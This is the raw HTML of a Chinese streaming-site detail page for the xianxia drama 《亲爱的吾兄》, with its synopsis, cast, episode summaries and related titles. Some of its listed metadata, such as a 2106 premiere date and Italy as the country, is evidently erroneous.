

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ah-xsl.com/ah/qinaidewuxiong/
body_size: 13410
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《亲爱的吾兄》全集在线观看-电视剧 爱华影视</title><meta name="keywords" content="亲爱的吾兄,亲爱的吾兄全集,亲爱的吾兄在线观看,亲爱的吾兄下载,亲爱的吾兄剧情,亲爱的吾兄演员,亲爱的吾兄花絮"><meta name="description" content="亲爱的吾兄全集免费在线观看由爱华影视为您提供了包括亲爱的吾兄在线观看,亲爱的吾兄下载,亲爱的吾兄剧情,亲爱的吾兄演员表,亲爱的吾兄花絮等希望你能喜欢"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"cherry",box:0},root:"/",public:"/",tpl:"/",wap_status:"0",wap_url:"",sid:"1",cid:"19",id:"105352"};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo text-overflow"><a class="hidden-xs text-overflow" href="/"><img src="/tpl/zanpiancms12/images/index.png"/></a><a class="visible-xs text-fff header-logo-min text-overflow" href="https://www.ah-xsl.com/oumeiju/"><span class="iconfont icon-left"></span>亲爱的吾兄</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class="active  hidden-xs"><a href="https://www.ah-xsl.com/dianshiju/">电视剧</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/dianying/">电影</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/dongman/">动漫</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/zongyi/">综艺</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/weidianying/">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/yulexinwen/">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/tuku/">图库</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/mingxing/">明星</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/story/">剧情</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/actor/">演员</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/rolelist/">角色</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/special/">专题</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/jiemu/">节目</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/top.html">榜单</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/new.html">最新</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search hidden-xs"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.ah-xsl.com/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.ah-xsl.com/ah/aininaidaoshasininguoyu/" target="_blank"><i>1</i>爱您爱到杀死您国语</a></li><li><a href="https://www.ah-xsl.com/ah/yuandeyirenxinbaishoubuxiangli/" target="_blank"><i>2</i>愿得一人心白首不相离</a></li><li><a href="https://www.ah-xsl.com/ah/yijianwanxianzhou/" target="_blank"><i>3</i>一剑挽仙洲</a></li><li><a href="https://www.ah-xsl.com/ah/mingzhuantou/" target="_blank"><i>4</i>明珠暗投</a></li><li><a href="https://www.ah-xsl.com/ah/hunlidangtianjuexingjiejiushinvwang/" target="_blank"><i>5</i>婚礼当天觉醒姐就是女王</a></li><li><a href="https://www.ah-xsl.com/ah/kaijufeicainvpeiwodaiquanjianifengfanpan/" target="_blank"><i>6</i>开局废材女配，我带全家逆风翻盘</a></li><li><a href="https://www.ah-xsl.com/ah/juexingdangtianzhenqianjinyoumeiyousa/" target="_blank"><i>7</i>觉醒当天真千金又美又飒</a></li><li><a href="https://www.ah-xsl.com/ah/jianguishifayueyu/" target="_blank"><i>8</i>见鬼十法粤语</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-sm-wide-75 col-xs-1 p-sm-0 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="//file.tvsou.com/f/g/202110/24/1635057206kman.jpg/zm213-284" alt="亲爱的吾兄"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="105352" data-cid="19"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="105352" data-cid="19"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="105352" data-cid="19"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="19" data-cid="105352"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>亲爱的吾兄</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>35集全 / 共35集</li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span><a href="https://www.ah-xsl.com/oumeiju/index_juqing____.html" target="_blank">剧情</a> <a href="https://www.ah-xsl.com/oumeiju/index_lishi____.html" target="_blank">历史</a> </li><li class="col-md-1 text-overflow"><span class="text-ccc">主演：</span><a href="https://www.ah-xsl.com/search/%E8%B5%B5%E8%8B%B1%E5%8D%9A.html" target="_blank">赵英博</a> <a href="https://www.ah-xsl.com/search/%E4%BB%A3%E4%BA%91%E5%B8%86.html" target="_blank">代云帆</a> <a href="https://www.ah-xsl.com/search/%E5%90%B4%E8%8A%8A%E7%9B%88.html" target="_blank">吴芊盈</a> <a href="https://www.ah-xsl.com/search/%E8%B5%B5%E6%96%87%E6%B5%A9.html" target="_blank">赵文浩</a> </li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span><a href="https://www.ah-xsl.com/search/%E9%82%B1%E9%92%B0.html" target="_blank">邱钰</a> </li><li class="col-xs-2 text-overflow"><span class="text-ccc">首播时间：</span>2106-02-07</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">集数：</span>共35集&nbsp;&nbsp;|&nbsp;&nbsp;每集45分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span>英语</li><li class="col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span>意大利</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2021-10-30 21:56:37</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li><li class="col-xs-1 detail-info hidden-xs"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>人气漫画《家兄又在作死》改編！兄妹温情故事情感共鸣高！现代少女时夏玩转仙侠世界，与千年老祖后池上演伪骨科“兄妹情深”，一不小心玩脱美料不断，并与自己又妹控又脑子缺根弦的亲哥哥日常角色互换，能够与观众尤其是有兄妹的观众产生高度共鸣，高呼“我也想要这样的哥哥”。</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul><div class="col-sm-2 col-xs-1 visible-xs"></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="105352" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- vod-detail-info end --></div><!-- col-md-wide-75 end --><!-- col-md-wide-25 --><div class="col-sm-wide-25 col-xs-1 vod-detail-right pr-xs-0 hidden-sm hidden-xs"><!-- rating-box --><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!-- rating-box end --><!-- hot-star --><ul class="hot-star-list clearfix hidden-sm hidden-xs mt-xs-20" id="myTab"><li class="col-sm-3 col-xs-4 active" id="#con_star_1"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsopd1iv0dj30id0o8wou.jpg" alt="栗坤"><span>栗坤</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_2"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm5gbcbp7j205u07pjsl.jpg" alt="卡琳-博姆拜克"><span>卡琳-博姆拜克</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_3"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsp0zyg6hkj30820c80sq.jpg" alt="黄若萌"><span>黄若萌</span></a></li><li class="col-sm-3 col-xs-4 hidden-md hidden-lg" id="#con_star_4"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm6iu9hfzj205u07pdh4.jpg" alt="卡洛斯-卡雷拉"><span>卡洛斯-卡雷拉</span></a></li></ul><div class="clearfix star-video-list hidden-sm hidden-xs ml-xs-10 mr-xs-10"><ul class="box-star-list row img-list show" id="con_star_1"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/langrenshaqiyuan3/" title="狼人杀·启源" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.huishij.com/upload/vod/20230725-1/8bb3580a9921c530bb1fe85969a1f36c.jpg" alt="狼人杀·启源"><span class="iconfont icon-play play"></span><span class="vtitle text-right">HD</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/langrenshaqiyuan3/" target="_blank">狼人杀·启源</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_2"></ul><ul class="box-star-list row img-list hide" id="con_star_3"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/banluxiongdi/" title="半路兄弟" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//yingshi-stream.2345cdn.net/dypcimg/tv/img/8/0/sup1142_223x310.jpg" alt="半路兄弟"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至27集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/banluxiongdi/" target="_blank">半路兄弟</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/xiushuihezijianmiezhan/" title="秀水河子歼灭战" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="http://t2.baidu.com/it/u=2872166253,3524437&fm=20.jpg" alt="秀水河子歼灭战"><span class="iconfont icon-play play"></span><span class="vtitle text-right">高清</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/xiushuihezijianmiezhan/" target="_blank">秀水河子歼灭战</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_4"></ul></div><!-- hot-star-end --></div><!-- col-md-wide-25 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- detail-info--><div class="container clearfix"><div class="layout-box detail-info visible-xs"><div class="box-title hidden-xs"><h2>视频介绍</h2></div><p class="p-sm-0 p-xs-10 pb-xs-0 text-ccc  txt-hid txt-hidden pointer"><span class="text-ccc">简介：</span>人气漫画《家兄又在作死》改編！兄妹温情故事情感共鸣高！现代少女时夏玩转仙侠世界，与千年老祖后池上演伪骨科“兄妹情深”，一不小心玩脱美料不断，并与自己又妹控又脑子缺根弦的亲哥哥日常角色互换，能够与观众尤其是有兄妹的观众产生高度共鸣，高呼“我也想要这样的哥哥”。爱华影视为您提供《亲爱的吾兄》免费在线观看，及播出时间。喜欢的话，不要忘记分享给好友哦
</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></div></div><!-- detail-info end--><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://www.ah-xsl.com/ah/qinaidewuxiong/" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/juqing/qinaidewuxiong/" title="亲爱的吾兄分集剧情" target="_self">剧情介绍</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/actor/qinaidewuxiong/" title="亲爱的吾兄演员表" target="_self">演员表</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/music/qinaidewuxiong/" title="亲爱的吾兄主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/taici/qinaidewuxiong/" title="亲爱的吾兄经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/filmtime/qinaidewuxiong/" title="亲爱的吾兄播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 pt-xs-0 clearfix main-left static"><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2><a href="https://www.ah-xsl.com/juqing/qinaidewuxiong/">亲爱的吾兄剧情介绍</a></h2><a class="box-more pull-right" href="https://www.ah-xsl.com/juqing/qinaidewuxiong/" title="亲爱的吾兄剧情介绍">更多<i>&gt;</i></a></div><div class="p-xs-10 clearfix"><div class="box-title title-bg pl-xs-10 pr-xs-10"><h3 class="font16"><a class="pull-left" href="https://www.ah-xsl.com/juqing/qinaidewuxiong/268688.html" target="_blank">亲爱的吾兄<em>第35集剧情</em><span class="hidden-xs">亲爱的吾兄35集剧情：后池时夏异世重逢</span></a></h3><a class="box-more pull-right" href="https://www.ah-xsl.com/juqing/qinaidewuxiong/268688.html" title="亲爱的吾兄第35集剧情">详细<i>&gt;</i></a></div><div class="article-content font15">秋璃疯狂地看着仙魔阵裂痕纵生，阵法不稳。元照见情况不妙，赶紧招呼众人出手稳固阵法。元野等撤至神宫外的修仙者看到神宫的情形不妙，也赶紧一起运功出手稳固神宫。时夏发现自己的戒指有守护之能，而时冬此时正暴露…</div><div class="box-title title-bg pl-xs-10 pr-xs-10"><h3 class="font16"><a class="pull-left" href="https://www.ah-xsl.com/juqing/qinaidewuxiong/268687.html" target="_blank">亲爱的吾兄<em>第34集剧情</em><span class="hidden-xs">亲爱的吾兄34集剧情：盟主印被秋璃毁去</span></a></h3><a class="box-more pull-right" href="https://www.ah-xsl.com/juqing/qinaidewuxiong/268687.html" title="亲爱的吾兄第34集剧情">详细<i>&gt;</i></a></div><div class="article-content font15">元照带着毕鸿进入神宫，神官已经苦等多日，得知元照有意陪毕鸿进入仙魔大阵稳固结界，同意父子二人一同进入。神官正松了一口气，觉得这事终于要了了，没想到秋璃带着魔派众人赶到，不顾神官的阻拦，与神官大打出手。…</div><div class="box-title title-bg pl-xs-10 pr-xs-10"><h3 class="font16"><a class="pull-left" href="https://www.ah-xsl.com/juqing/qinaidewuxiong/268548.html" target="_blank">亲爱的吾兄<em>第33集剧情</em><span class="hidden-xs">亲爱的吾兄33集剧情：后池恢复生机</span></a></h3><a class="box-more pull-right" href="https://www.ah-xsl.com/juqing/qinaidewuxiong/268548.html" title="亲爱的吾兄第33集剧情">详细<i>&gt;</i></a></div><div class="article-content font15">元照背着众人悄悄与神官联系，因着后池未能在最后关头进入神宫献祭，结界大为动荡，神官几乎耗尽修为才勉力压制，但就算如此也维持不了多久。元照谨记自己的使命，向神官承诺定会完成任务。灵根自后池体内拔出后，其…</div></div></div><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2><a href="https://www.ah-xsl.com/actor/qinaidewuxiong/">角色剧照</a></h2><a class="box-more pull-right" href="https://www.ah-xsl.com/actor/qinaidewuxiong/" title="角色剧照">更多<i>&gt;</i></a></div><div class="col-xs-1 bg-e7 pb-xs-0 hidden"><ul class="img-list clearfix rows"><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://www.ah-xsl.com/role/3241.html" title="亲爱的吾兄林奎" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//img.ah-xsl.com/uploads/role/2021-11-10/842f1f67a46429b71321d5f648083867.jpg" alt="亲爱的吾兄林奎"></a><div class="name text-center text-overflow"><a href="https://www.ah-xsl.com/role/3241.html" title="亲爱的吾兄林奎" target="_blank">林奎</a></div><div class="sname text-center text-overflow hidden text-muted">矫昊&nbsp;饰</div></li><li class="col-sm-6 col-xs-3 "><a class="img-pic" href="https://www.ah-xsl.com/role/3242.html" title="亲爱的吾兄刘因然" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//img.ah-xsl.com/uploads/role/2021-11-10/07d879e3a38842e78b8dc5c72afb392e.jpg" alt="亲爱的吾兄刘因然"></a><div class="name text-center text-overflow"><a href="https://www.ah-xsl.com/role/3242.html" title="亲爱的吾兄刘因然" target="_blank">刘因然</a></div><div class="sname text-center text-overflow hidden text-muted">刘因然&nbsp;饰</div></li></ul></div></div><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/yucixiaowuzuo2/" title="御赐小仵作2" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9e829e374a2ad799621e88ed69c108f7.jpg" alt="御赐小仵作2"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新至14集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/yucixiaowuzuo2/" target="_blank">御赐小仵作2</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/xiaofangtingpangjingchating/" title="消防厅旁警察厅" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="/pic.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2882782849.jpg" alt="消防厅旁警察厅"><span class="iconfont icon-play play"></span><span class="score">6.0</span><span class="vtitle text-right">更新至20260118期</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/xiaofangtingpangjingchating/" target="_blank">消防厅旁警察厅</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/jintiankaishishirenlei/" title="今天开始是人类" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20260116-1/54dcf297cd38db1a17508f9e0b492a75.webp" alt="今天开始是人类"><span class="iconfont icon-play play"></span><span class="score">2.0</span><span class="vtitle text-right">更新至02集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/jintiankaishishirenlei/" target="_blank">今天开始是人类</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/damizhinvguoshuijuziliaodiaochakezaguoshi/" title="大米之女：国税局资料调查课·杂国室" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20260108-1/355ca2e6a4b0f58d3569318408624838.jpg" alt="大米之女：国税局资料调查课·杂国室"><span class="iconfont icon-play play"></span><span class="score">3.0</span><span class="vtitle text-right">更新至02集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/damizhinvguoshuijuziliaodiaochakezaguoshi/" target="_blank">大米之女：国税局资料调查课·杂国室</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/junzhuyaoshengka/" title="郡主要升咖" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20251219-1/2c3385d64f6c4e3d76e088a68e7aba22.jpg" alt="郡主要升咖"><span class="iconfont icon-play play"></span><span class="score">6.0</span><span class="vtitle text-right">全24集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/junzhuyaoshengka/" target="_blank">郡主要升咖</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/zhongjimingdanheilang/" title="终极名单：黑狼" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2923010339.jpg" alt="终极名单：黑狼"><span class="iconfont icon-play play"></span><span class="score">8.0</span><span class="vtitle text-right">更新至03集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/zhongjimingdanheilang/" target="_blank">终极名单：黑狼</a></div></li></ul></div><!-- pannel-box end--><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="105352" data-cid="19" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769042055.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont 